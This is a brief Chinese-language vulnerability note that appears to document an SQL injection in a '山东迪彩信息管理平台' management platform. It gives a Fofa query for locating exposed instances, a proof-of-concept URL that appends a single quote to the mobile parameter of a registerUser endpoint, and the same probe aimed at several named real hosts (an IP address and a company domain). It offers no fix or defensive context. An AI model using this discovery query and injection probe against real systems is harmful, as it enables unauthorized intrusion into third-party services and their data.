Fofa：body=" 山东迪彩信息管理平台"

Poc：url+/a/sys/register/registerUser?&mobile=18888888888%27

资产一：<http://123.57.51.5:9091/>



Poc：

<http://123.57.51.5:9091/a/sys/register/registerUser?&mobile=18888888888%27>



资产二：<http://123.57.51.5/>



Poc：

http://123.57.51.5/a/sys/register/registerUser?&mobile=18888888888%27



资产三：<https://dcoffice.com.cn/a/login>

